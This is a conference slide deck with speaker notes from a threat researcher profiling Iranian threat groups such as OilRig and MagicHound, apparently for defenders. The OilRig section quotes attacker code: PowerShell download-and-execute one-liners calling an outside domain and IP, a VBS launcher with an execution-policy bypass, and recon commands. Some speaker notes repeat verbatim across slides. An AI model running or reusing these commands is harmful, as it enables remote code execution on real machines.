Slide 1
Unpicking Threats in Iran
Tom Lancaster
Senior Threat Researcher
TLP:WHITE
Notes:
Good morning/afternoon everyone!
I’d like to start by thanking Virginia and the NATO team for putting on the event, it’s always great to catch up with so many industry peers and talk about threats.
My name’s Tom Lancaster and I work at Palo Alto Networks, a network security company that sells all kinds of devices you can buy, my job and the job of the team I work in is to continually improve the products we have through research into current threats affecting our customers. As part of that, we’ve had a busy last 6 months or so looking at threats emanating from likely Iranian adversaries, so I thought it’d be best to go over some of the most prevalent threats we see from Iran, particularly as this conference is often very Russia-focused.

Slide 2
Foreword
These slides are just like, my opinion man.
We’ll take others’ word for it on the “Iran” side of things.
Approach is purely technical (IOC ++ malware correlation)
Impossible to be completely conclusive.
Lots of codewords coming up.
Notes:
Hey,
So

Slide 3
Agenda
Why should you care about Iranian threats?
Who are the main Iranian threat actors?
What do all those codenames mean anyway?
Closing thoughts

Slide 4
Why should you care about Iranian threats?
Targeting mainly local (Middle East), but also global.
Defend against all the threats.
Destructive attacks.

Slide 5
Iran Threats Overview

Slide 6


APT29
APT28
TURLA
Notes:
Russian threats are easy to categorise!

Slide 7


ROCKET KITTEN
GREENBUG
SHAMOON
Notes:
Iran threats, not so easy!

Slide 8
CADELLE
OILRIG
COPYKITTENS
GREENBUG
SHAMOON
MAGICHOUND
OTHER IRAN THREATS
ROCKET KITTEN
NEWSCASTER
Notes:
Reading all of the blogs about IRAN, its easy to get mixed up in codenames, particularly if you dig into links between them.

Slide 9
UNPICKING THE WIRES
(unlike this presentation, not everything is black and white…)

Slide 10
MAGICHOUND
Notes:
First of all we’re going to attempt to unpick the SHAMOON-related activity. The initial incident which led to the infamous ‘Shamoon’ name happened in August 2012 at a Saudi Energy company.

Slide 11

MAGICHOUND
Active since :: Early 2015
Likes :: PowerShell one liners, pwning targets’ websites and reconnaissance-on-crack scripts
Enjoys pwning :: Middle Eastern & global tech (2:1 ratio)

Slide 12
LEASH
OTHER
MAGICHOUND
FETCH
DROPIT
OPENSRC
RETRIEVER
IRANIAN NEW YEAR
IRANIAN NEW YEAR
JAN ‘15
JAN ‘16
JAN ‘17

Slide 13
LINK TO SHAMOON?

Slide 14
AUG 2012
No public theories about threat actor behind SHAMOON attacks of 2012.
Previously considered a ‘one-off’ by many (including me)
‘‘‘1,463 DAYS SINCE OUR LAST SHAMOON INCIDENT.’’’

Slide 15
NOV 2016 ONWARDS…

Slide 16









Slide 17

SHAMOON – MAGICHOUND – the missing link
Initially, no known infection vector.
IBM wouldn’t lie, and their evidence appears IR based
Artifact correlation links the two.
Notes:
Although initially for many of the Shamoon incidents security companies were discovering, there was no known infection vector at least initially, these later became available.
The first people to link a Shamoon incident to any public incident were IBM – and they were able to do so via IR data, whilst many other security companies (including ourselves) were not privy to such data.
The infection vector in IBM’s case had strong correlation in terms of IOCs to the MagicHound blog that we released on the same day.
We were later able to confirm this analysis via data provided via a customer, and by looking at historical malware infections at customers and correlating them against those customers who were targeted with the Shamoon malware.

Slide 18
LINKS TO OTHER THREAT ACTORS?

Slide 19

MAGIC HOUND to ROCKET KITTEN?
“…one of the C2 IPs used by an IRC bot payload from Magic Hound was found to be the same IP used to deliver a different IRC bot called MPK.”
Notes:
The next question we had was around the relationship between this MAGICHOUND threat actor and the well-established (in research circles) Rocket Kitten.
In our February 15th blog on the MAGICHOUND capability, my colleagues Robert Falcone & Bryan Lee wrote about links between the newly discovered campaign and noted overlap between an IP address hosting MAGICHOUND payloads and one that had previously hosted MPKBot
Infrastructure overlaps with no timestamp overlap are not perfect, but there are several which as a minimum implies some sort of cooperation between the attackers we call “MAGICHOUND” and those known as “ROCKET KITTEN”

Slide 20
MAGICHOUND to NEWSCASTER
 | LEASH (MAGICHOUND) | PARASTOO IRC (NEWSCASTER)
MUTEX | MyOneCopyMutex | afOneCopyMutex
USERNAME | AS_A## : Des | AS_A##:Des
Welcome Message | 8 LED= 20160124 | Hi, my name is $USERNAME, Im ready ISAC 4LED=110430
CMD USER | AF_*, AS_* | AF_*, AS_*
Notes:
In addition to the infrastructure overlap though, we also noted overlap between the LEASH backdoor used by MAGICHOUND and older historical IRC based malware families from Iranian threat actors.

Slide 21


MAGICHOUND // SHAMOON conclusions
SHAMOON == MAGICHOUND ~= ROCKET KITTEN && NEWSCASTER
Destructive capability restricted to Saudi Arabia (for now), espionage capability is further reaching.
Unable to prove
Unable to prove

Slide 22
OILRIG

Slide 23

OilRig
Oilrig Campaign
Active since :: February 2015
Likes :: PowerShell, Macros and DNS C2.
Enjoys pwning :: Lebanon, Israel, Saudi Arabia, Qatar, USA
Notes:
The OilRig campaign was first given a public name by some of my colleagues, with a blog in May 2016. The blog gave a pretty good summary of the activity up until that point and much of what is covered in the blog remained accurate throughout 2016 and 2017.

Slide 24
HerHer/Helminth
Other wrappers
Oilrig Overview
Sandtrap
Clayslide
IRANIAN NEW YEAR
IRANIAN NEW YEAR
JAN ‘15
JAN ‘16
JAN ‘17
Notes:
The earliest samples for the OilRig campaign were from February 2015, and utilized a custom dropper and malware, HELMINTH which at the time was written as a C++ binary. The malware itself is fairly novel, as it uses DNS request/responses for command and control, which although popular amongst pentesting toolkits is often not preferred by real world attackers.
It’s not clear why, but around early 2016 the attackers shifted their methods to favour scripting languages instead, using malware dropped by documents including macros, which dropped PowerShell variations of the HELMINTH malware instead.
Recently the attackers have been mixing things up a bit more (probably in response to publicity they’ve received. Examples of ways’ they’ve tried to switch things up:
Changing filename used
Using new/unique infrastructure
Signing their malware with stolen certificates
Using new delivery techniques.

Slide 25



OilRig
Typical infection chain for OilRig (01-2016 – 02-2017)
/ActiveWorkbook\.Worksheets\([a-zA-Z0-9\"{1,24}]\”\).Cells\([ 0-9]{1,4},[ 0-9]{1,4}\”\)/
Notes:
Most of the OilRig attacks for the past year have used the same technique over and over.
The initial file is an excel document which contains a macro, users are socially engineered into clicking the magic “Enable Content” button. The macro itself nearly always uses the same trick. The regular expression above matches it every single time, essentially it involves storing the malicious code that makes up the malware within a cell in the spreadsheet, and decoding/extracting this.

Slide 26
OilRig
…DnECmd="powershell -ExecutionPolicy Bypass -File "&HOME&"DnE.ps1"
CreateObject("WScript.Shell").Run DnECmd…
Notes:
The first piece of malicious code is a VBS script which sets up and runs the actual payload (PowerShell).

Slide 27
OilRig
function SendReceiveDNS ($d)… (etc)
Notes:
And the PowerShell backdoor is written to accept comms over DNS and over HTTP, the attackers seem to favour DNS most of the time, although sometimes they include versions of the backdoor with only HTTP comms included.
Commands are issued based on the responses to DNS requests and responses are collected by the C2 server based on the names requested.

Slide 28


Lesser known OilRig
OilRig
Regular OilRig PowerShell payload
Initialise VBS stored in sub file stored in Project_Domain_No337.chm/Samples/Catalogs/catalogs.sfl
Notes:
However, life is not always so simple – in some cases the attackers use a Microsoft Compiled Help file to install the malware. CHM files are basically HTML pages that are automatically executed, and in this case the malware the HTML page references a JavaScript file which runs some VBS which mirrors the functionality seen in the Excel document.

Slide 29


Signed OilRig
Notes:
The attackers also managed to get hold of a digital certificate allowing them to sign their malware, but of course these couldn’t be used to sign excel documents or CHM files, so the attackers had to use executable files, which usually installed the usual PowerShell based malware.

Slide 30

PowerShell Downloader
Notes:
However when analyzing samples using the certificate one of the samples was not like the others – instead it was a PowerShell downloader which consisted of 3 (!) binaries.

Slide 31
PowerShell Downloader
cmd.exe /c powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://jpsrv-java-jdkec2.javaupdate.co:80/JPOST'))"
Notes:
The first binary was responsible for an initial PowerShell download, as well as downloading and executing a second binary file.

Slide 32
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://198.55.107.164:80/Sourcefire'))"
Notes:
The second file also had a PowerShell one liner in it…

Slide 33
AI Squared signed copy of PSExec.
No apparent use.
Notes:
And the 3rd file was a signed copy of PSExec, presumably to affording the attackers legitimacy (many vendors use digital signatures as part of their trust mechanisms)

Slide 34
Attacker Interactions in Sandbox
CobaltStrike download
WebBrowserPassView download
Basic recon
Windows\system32\cmd.exe /C netstat -anto | find ESTABLISHED
Directory listings, deletes original dropper from system
Notes:
In this case the attackers even interacted with the VM in our product (note this is not a honeypot system, it is a pretty run-of-the-mill commercial sandbox). So they may not be the smartest attackers.
Both PowerShell callbacks resulted in download and execution of separate payloads in our sandbox, and the attacker also performed some basic reconnaissance commands.
Note that the two initial callbacks in the PowerShell exe is something we’ve observed CopyKittens do before on several occasions.

Slide 35
LINKING OILRIG TO OTHER IRANIAN THREATS
Notes:
In this case the attackers even interacted with the VM in our product (note this is not a honeypot system, it is a pretty run-of-the-mill commercial sandbox). So they may not be the smartest attackers.
Both PowerShell callbacks resulted in download and execution of separate payloads in our sandbox, and the attacker also performed some basic reconnaissance commands.
Note that the two initial callbacks in the PowerShell exe is something we’ve observed CopyKittens do before on several occasions.

Slide 36


WHO ARE COPYKITTENS?
Notes:
First written about in 2015.

Slide 37

OILRIG to COPYKITTENS
Notes:
In this case the attackers even interacted with the VM in our product (note this is not a honeypot system, it is a pretty run-of-the-mill commercial sandbox). So they may not be the smartest attackers.
Both PowerShell callbacks resulted in download and execution of separate payloads in our sandbox, and the attacker also performed some basic reconnaissance commands.
